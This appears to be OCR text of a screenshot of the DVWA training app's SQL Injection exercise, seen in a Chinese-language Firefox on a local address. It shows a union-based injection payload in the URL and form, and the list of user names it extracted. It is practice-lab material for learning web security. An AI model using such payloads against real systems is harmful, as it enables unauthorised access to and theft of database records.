 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Damn Vulnerable Web A...
192.168.1.3:8080/dvwa/vulnerabilities/sqli/?id=1'+and+1%3D2+union+select+first_
百度 <Ctrl+K>
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
User ID:
Submit
ID: 1' and 1=2 union select first_name,last_name from users --
First name: admin
Surname: admin
ID: 1' and 1=2 union select first_name,last_name from users --
First name: Gordon
Surname: Brown
ID: 1' and 1=2 union select first_name,last_name from users --
First name: Hack
Surname: Me
ID: 1' and 1=2 union select first_name,last_name from users --
First name: Pablo
Surname: Picasso
ID: 1' and 1=2 union select first_name,last_name from users --
First name: Bob
Surname: Smith
看起来你有一段时间没有打开 Firefox 了。是否要清理一下配置文件以获得近乎全新的体验？顺便说一句，欢迎回来！
刷新 Firefox...